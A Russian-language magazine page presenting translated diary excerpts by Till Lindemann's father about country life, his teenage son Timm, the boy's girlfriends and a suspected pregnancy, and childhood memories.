<p>Почти каждую пятницу вечером М. стоит на пороге. Эту верную девушку не отталкивает ни плата за проезд, ни обстоятельства.</p>
<p>«Город не так хорош, здесь можно увидеть гораздо больше».</p>
<p>«И ты собираешься бросить учебу?»</p>
<p>«Посмотрим».</p>
<p>«Другие радовались бы, будучи студентом».</p>
<p>«Верно, но ведь я могу приняться и за что-то другое?»</p>
<p>«Что твои родители на это говорят?»</p>
<p>«Ничего. Они разведены. И заняты собой».</p>
<p>Я смотрю в прекрасные глаза девушки и замолкаю. Я чувствую нежелание М. говорить со мной на эту тему.</p>
<h4><strong>Я задаюсь вопросом: почему молодые люди так рано стремятся быть друг с другом?</strong></h4>
<p>Мне было двадцать семь, когда я сошелся со своей первой женщиной. И, как вскоре выяснилось, еще слишком рано. Я не был волевым и, вероятно, был неспособен жить в браке. Что толкает молодых людей объединиться? Одиночество? Раннее созревание?</p>
<p>Быть может, я смотрю на это слишком драматично. Есть пословица: «Рано поженившийся — никогда не раскаивается». Пословицы чаще всего являются результатом длительного опыта. Парочка вернулась с прогулки. Они вместе бегали по озеру. Я потерял дар речи. Как можно ходить по этому хрупкому льду?</p>
<p>Ответ М.: «Я иду с ним; он чует, случится что-нибудь или нет».</p>
<h4><strong>Любовь не боится опасности; опасность усиливает наслаждение.</strong></h4>
<p>&lt;&#8230;&gt;</p>
<p>Самолет, распыляющий удобрения; на полях начинается весенняя работа. В мое время говорили так: надо ждать, когда конское копыто перестанет застревать в Моддере.</p>
<p>«Ложись в постель со своей простудой».</p>
<p>«Не пойдет».</p>
<p>«Почему? Ты болен».</p>
<p>«Отто в мастерской один. Он вбивает гвозди в тяжелые ворота. Я ему там нужен».</p>
<p>Прочь из дома! Я весь в поту, выдираю из кустов одеревеневшие стебли астр и маргариток и зажигаю в себе радостный огонек.</p>
<p>«Первая бабочка!» — восклицаю я и указываю на поляну, залитую теплым полуденным солнцем. Ветер гонит сухой дубовый лист.</p>
<p>А после привычный взгляд в овчарню. Вдруг Паула уже принесла потомство? С неделю она жрет разборчивее, стала доверчивее; толкает меня, когда я прихожу, заставляет почесать, носит упругое вымя. Нет, ничего.</p>
<p>Сюрприз ожидал меня в другом углу хлева: прикованный цепью баран Пауль снова разбил несколько досок. Вероятно, парень мстит за то, что я разлучил его с дамой сердца. Он таращится на меня, будто хочет сказать: цепь остается цепью, к тому же она такая длинная. Или он хочет убедить меня в своей доброте? Я вспоминаю, что наш деревенский пастух однажды сказал: только дикий баран — хороший баран.</p>
<p>Тимм, смущенный, показывает мне письмо от девушки.</p>
<h4><strong>Там написано: «&#8230;я думаю, что это произошло. Приезжай скорее. Я уже не знаю, что нужно делать».</strong></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/04/book_magazine_mockup_free_by_viscondesign-2-1024x728.jpg" alt="" /></figure>
<p>Мой сын стоит передо мной, как большой вопросительный знак. «В любом случае, для начала ты должен с ней поговорить».</p>
<p>Знак вопроса становится еще больше.</p>
<p>«Но ведь она может ошибаться».</p>
<p>Знак вопроса становится знаком тире. Меня удивляет доверие; он просит меня спрятать письмо.</p>
<p>Я ощущаю себя пленником того, чьим надзирателем являюсь.</p>
<p>&lt;&#8230;&gt;</p>
<p>Дни идут. Теперь Тимм уезжает в мастерскую вовремя. Я сижу со своими стихотворениями. Вопреки весенней усталости я хорошо справляюсь с переутомлением.</p>
<h4><strong>Не происходит ничего исключительного; наши беседы касаются лишь бытовых моментов.</strong></h4>
<p>Сегодня погода слякотная. Дорога к деревне напоминает растянутую лужу с кабанами.</p>
<p>Тимм встречает меня; он толкает велосипед по грязи, мопед остался в мастерской. Это старый Третмобиль, велосипед дедушки; год выпуска двадцать четвертый. Три десятка лет он ежедневно возил своего хозяина к фабрике и назад, двадцать километров, в любую погоду.</p>
<p>Тимм стучит по седлу старой таратайки. «Вещь — класс. Почему наши велосипеды не держатся так долго?»</p>
<p>Тимм позже: «Чертова грязь сегодня».</p>
<p>«Вчера ты пылко кричал о весне».</p>
<p>«Ну и? Где она?»</p>
<p>«Когда земля готовится зацвести, ты должен смириться с грязью оттепели».</p>
<p>Тимм позже: «Неужели ты на самом деле считаешь, что я должен поехать к девчонке? Разве она уже может знать, будет ребенок или нет?»</p>
<p>«Когда это произошло?»</p>
<p>«Шесть недель назад, после деревенских танцулек, в соломенной хижине».</p>
<h4><strong>Тимм позже: «Я уж подумал, что ты снова будешь ворчать, когда я покажу тебе письмо».</strong></h4>
<p>«А я подумал: его проблемы, должен сам все уладить».</p>
<p>Тимм позже: «И что мне делать, если у нее будет ребенок?»</p>
<p>«Что она будет делать? И что будет делать М.? Она хочет оставить учебу ради тебя».</p>
<p>«Не говори об этом, ладно?»</p>
<p>«Ладно».</p>
<p>Вчера вечером быстро сказал: согласен. Теперь я являюсь носителем тайны. Пусть он сам поговорит с матерью, если сочтет нужным.</p>
<h4><strong>Обманутой в любом случае останется М.</strong></h4>
<p>Как она с этим фактом справится? Все мои соображения — вздор. Еще ничего не известно.</p>
<p>&lt;&#8230;&gt;</p>
<h2><strong>Воспоминания</strong></h2>
<p>Марклеберг. Дом, в котором жила Г., дом, в котором я, как квартирант, занимаю две комнаты. Когда родился Тимм, каждый живет сам по себе.</p>
<p>Детский сад, куда мальчик ходит, располагается под окном флигеля, где я проживаю. Как часто я слышу из открытого окна, как воспитательница кричит: «Тимм Линдеманн, ты действительно хочешь&#8230;»</p>
<p>Мне было очень неловко, когда девушка, которая была со мной, спрашивала: «Он имеет к тебе какое-то отношение?» Не меньше меня смущало, когда Тимм замечал меня на балконе и через забор спрашивал: «Папа, ты меня сегодня заберешь?»</p>
<p>Иногда с разрешения его матери я мог его забирать.</p>
<h4><strong>Его незабываемые формулировки. При виде полумесяца: «Смотри, сломанная луна». После ливня: «Смотри, луг плачет».</strong></h4>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/04/Lindemann-2.jpg" alt="" /><figcaption class="figure__caption">Тилль Линдеманн в детстве</figcaption></figure>
<p>&lt;&#8230;&gt;</p>
<p>Листок календаря воскликнул: весна! Небо кричит: снег!</p>
<p>Теперь солнце снова должно начать убирать зимнюю грязь. Лист календаря — это еще не весна. Я выпускаю его из рук. Подобно увядшему листу, он скручивается в корзине для бумаг.</p>
<p>Тимм шагает со двора. Я смотрю на часы; он уходит на час раньше, чем обычно.</p>
<p>«С такой слякотью никто вовремя не придет».</p>
<p>К полудню небо прояснилось.</p>
<p>Сияет солнце.</p>
<h4><strong>Вопрос Тимму: «Ты уже был у девушки?» «Нет времени».</strong></h4>
<p>&lt;&#8230;&gt;</p>
<p>Я в очередной раз в гневе на сына. Он собирался пойти в соседнее село к столяру; день рождения. Так как уже два часа льет дождь, я еду по непроходимой проселочной дороге, чтобы забрать его. У столяра много гостей, только одного там нет — Тимма.</p>
<p>Вернувшись домой, я вижу свет в его комнате. Рядом с ним на кушетке М.</p>
<p>«Я думал, ты собирался к столяру?»</p>
<p>«Передумал, я забрал её с вокзала, а потом мы подвисли в „Митропа“» («Митропа», нем. Mitropa — немецкая компания, на протяжении большей части XX века предоставлявшая услуги вагонов-ресторанов на железных дорогах ряда стран Центральной Европы).</p>
<p>Утро застлано туманом.</p>
<p>Мои овцы Пауль и Паула приветствуют меня, обнюхивая у входа в овчарню. Рядом с Паулой стоят два неуклюжих ягненка. Мать лижет шкурку новорожденного и негромко блеет. Потом смотрит на меня так, будто хочет спросить: ну, доволен?</p>
<p>Еще как доволен! Я бегу в дом, смешиваю напиток из муки грубого помола и приношу матери-овце.</p>
<h4><strong>Она хлебает, а у меня при виде этих двух, полных новой жизнью, становится тепло на сердце.</strong></h4>
<p>Незаметно ко мне подходит Тимм, молча улыбается, гладит шерсть овцы и говорит Паулю: «Ну что, получил в глаз, а?»</p>
<p>Серебряная цепь от тяжести провисла между двумя столбами. Бисер на ней — скворцы.</p>
<p>Тимм четыре вечера упорно работал, обшивая автоприцеп коллеги древесиной. Счастливый до корней волос он демонстрирует мне свое достижение: солидная работа мастера по телегам. Тот, кто пришел за прицепом, принес с собой бутылку водки. Молодые люди пьют, закусывают обжигающе-солеными огурцами.</p>
<p>Во мне набирает силу соблазн присоединиться.</p>
<h4><strong>Я оставляю их, исчезаю, гуляю. К тому же шутки гостя настолько омерзительны, что даже моему сыну отвратны.</strong></h4>
<p>Язык — как выражение мыслей, чувствования: трахать, отдрючить, отыметь, завалить. Вставить, разложить деваху, воткнуть разок, заправить, подкатить яйца, протащить, натянуть, довести до визга, утомить, кончить, сосать, распечатать, заправить конец, вдуть разок, протянуть через край кровати&#8230;</p>
<p>Внушительный выбор для словаря синонимов.</p>
<p>Одичалые чувства? Животное отношение к противоположному полу?</p>
<p>«На тебя нельзя положиться».</p>
<p>«Теперь тормози; почему это?»</p>
<p>«Ты хотел отвести меня на завод в город, забрать мопед».</p>
<p>«Совсем забыл. А ты ничего не забываешь?»</p>
<h4><strong>«Ничего важного, однако».</strong></h4>
<p>&lt;&#8230;&gt;</p>
<p>Как только дети приходят в дом, их тянет к Тимму. Он становится по-мальчишески веселым, расхаживает с ними по лугу, шутит и фокусничает.</p>
<p>Прикатила к нам У. Актриса в Ш. Мы пьем чай, болтаем о ее роли в «Фаусте». Тимм играет с ее пятилетним сыном.</p>
<p>«Сейчас я наколдую, чтобы лампа потухла».</p>
<p>Волшебник направляет взгляд малыша на муху у окна и молниеносным движением чуть выкручивает лампочку.</p>
<p>«Теперь я наколдую, чтобы за домом с неба посыпались конфеты».</p>
<p>Мальчик летит стрелой к фронтону здания. Тимм бросает горсть обернутых леденцов через крышу.</p>
<p>«Теперь я наколдую, чтобы из окна выпрыгнула кошка».</p>
<p>Он берет Серую на руки, подходит с ней к открытому окну и кричит: «Прыгай, Серая, прыгай». Кошка прижимает уши, мяукает и, согнувшись, прыгает наружу, в траву.</p>
<p>У. не отрывает глаз от волшебства. Она хочет узнать, что он проделал с кошкой.</p>
<h4><strong>Тимм улыбается и отвечает: «Всё просто — сильно ущипнул за задницу».</strong></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/04/Lindemann-3-1024x1023.jpg" alt="" /><figcaption class="figure__caption">Тилль Линдеманн на концерте Rammstein</figcaption></figure>
<p>&lt;&#8230;&gt;</p>
<p>Больной мужчина — это целых полбольницы. Весь день жалобное бормотание: можешь ли ты принести мне это? Ах, забери у меня это!</p>
<p>Тимм два дня назад без рубашки резвился в саду с собакой. И вот он лежит в постели простуженный. Я убеждаю его прогнать пот, приношу ему горячий чай с лимоном.</p>
<p>«Видишь, ласточка еще не значит, что уже лето».</p>
<p>Ответ: «Опять ты со своими пословицами».</p>
<p>Позже: «Откуда ты, собственно, знаешь все эти пословицы?»</p>
<p>«От твоей бабушки».</p>
<p>«Точно. Припоминаю. Она постоянно приговаривала».</p>
<p>Позже: «А откуда взялось из них что-то про ласточку?»</p>
<p>Я вынужден пожать плечами, но при тщательном размышлении вспоминаю, что эта фраза выведена из басни Эзопа «Расточительный юноша и ласточка». Юноша, увидев первую ласточку, продает свое добро; для чего ему зимнее пальто; весна пришла. Но зима снова врывается в страну. Ласточка замерзла. Парень посылает ей слова гнева, ведь она обманула его, и теперь ему приходится дрожать и мерзнуть.</p>
<p>Вот такой он негодяй, сын мой! Я возвещаю мудрость, которую только что вывел благодаря своей начитанности.</p>
<p>Он ухмыляется и подтрунивает: «У меня изворотливый папа».</p>
<h4><strong>Парень, собственно, всегда был остроумным.</strong></h4>
<p>&lt;&#8230;&gt;</p>
<h2><strong>Воспоминания</strong></h2>
<p>Лето в парке Марклеберга. Я забрал малыша из детского садика. Он устремляется в песочницу, я сажусь на лавку. Рядом со мной женщина. Она красит ногти на ногах. Тимм, заприметив это, бесцеремонно спрашивает: «Что это там у тебя?»</p>
<p>«Это лак», — смущенно говорит женщина.</p>
<p>Мальчик мгновение медлит.</p>
<p>Потом говорит: «А моя мама ноги моет».</p>
<p>(Lack можно еще перевести и как «пятно».)</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/literature/" rel="tag">литература</a><a href="https://knife.media/tag/music/" rel="tag">музыка</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Flindemanns-youth%2F&#038;title=%D0%97%D0%B0%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BA%D0%BE%D1%88%D0%BA%D1%83%20%D0%B2%D1%8B%D0%BF%D1%80%D1%8B%D0%B3%D0%BD%D1%83%D1%82%D1%8C%20%D0%B8%D0%B7%C2%A0%D0%BE%D0%BA%D0%BD%D0%B0%20%D0%B8%C2%A0%D0%B2%D1%8B%D0%B7%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%B6%D0%B4%D1%8C%3A%20%D1%87%D0%B5%D0%BC%20%D0%B7%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D1%81%D1%8F%20%D0%B2%C2%A0%D1%8E%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%A2%D0%B8%D0%BB%D0%BB%D1%8C%20%D0%9B%D0%B8%D0%BD%D0%B4%D0%B5%D0%BC%D0%B0%D0%BD%D0%BD" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Flindemanns-youth%2F&#038;text=%D0%97%D0%B0%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BA%D0%BE%D1%88%D0%BA%D1%83%20%D0%B2%D1%8B%D0%BF%D1%80%D1%8B%D0%B3%D0%BD%D1%83%D1%82%D1%8C%20%D0%B8%D0%B7%C2%A0%D0%BE%D0%BA%D0%BD%D0%B0%20%D0%B8%C2%A0%D0%B2%D1%8B%D0%B7%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%B6%D0%B4%D1%8C%3A%20%D1%87%D0%B5%D0%BC%20%D0%B7%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D1%81%D1%8F%20%D0%B2%C2%A0%D1%8E%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%A2%D0%B8%D0%BB%D0%BB%D1%8C%20%D0%9B%D0%B8%D0%BD%D0%B4%D0%B5%D0%BC%D0%B0%D0%BD%D0%BD" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sovremennoe-iskusstvo/">современное искусство</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T16:10:58+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-onlajn-arhiv-czifrovogo-iskusstva-s-tysyachami-rabot-raznyh-let/">Сайт дня: онлайн-архив цифрового искусства с тысячами работ разных лет</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T14:30:12+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/kosmonavty-iz-ssha-rossii-i-yaponii-vozvrashhayutsya-na-zemlyu-v-ramkah-mediczinskoj-evakuaczii/">Космонавты из США, России и Японии возвращаются на Землю в рамках медицинской эвакуации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T12:05:31+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-umerennye-fizicheskie-nagruzki-pomogayut-borotsya-s-depressiej/">Исследование: умеренные физические нагрузки помогают бороться с депрессией</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/semya/">семья</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T11:35:14+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanecz-vlyubilsya-v-ii-devushku-i-reshil-zavesti-priemnyh-detej-chtoby-vospityvat-ih-vdvoem/">Американец влюбился в ИИ-девушку и решил завести приемных детей, чтобы воспитывать их вдвоем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T11:00:43+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-chto-tirannozavr-reks-dostigal-zrelosti-v-vozraste-35-40-let/">Ученые выяснили, что тираннозавр рекс достигал зрелости в возрасте 35–40 лет</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/behavior/">поведение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T16:10:48+03:00">14 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-lyudi-ne-nachinayut-est-do-teh-por-poka-vse-za-stolom-ne-dozhdutsya-svoih-blyud/">Исследование: почему люди не начинают есть до тех пор, пока все за столом не дождутся своих блюд</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"101862","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"101862","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"masha","category":"longreads","tags":"literature:music"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0411\u0414\u0421\u041c \u0441&nbsp;\u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u0434\u0430\u043c\u043e\u0439: <em>\u0447\u0442\u043e \u043a\u0443\u0440\u0442\u0443\u0430\u0437\u043d\u044b\u0435 \u043f\u0435\u0441\u043d\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043e\u00a0\u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0430\u0445 \u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u044f<\/em>","link":"\/sex-in-middle-ages\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Bdsm-glav-360x270.jpg"},{"title":"\u041f\u0435\u043f\u0441\u0438-\u043a\u043e\u043b\u0430 \u0432&nbsp;\u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043f\u043e\u044d\u0437\u0438\u0438: <em>\u043e\u0442\u00a0\u0431\u0430\u0441\u0435\u043d \u041c\u0438\u0445\u0430\u043b\u043a\u043e\u0432\u0430 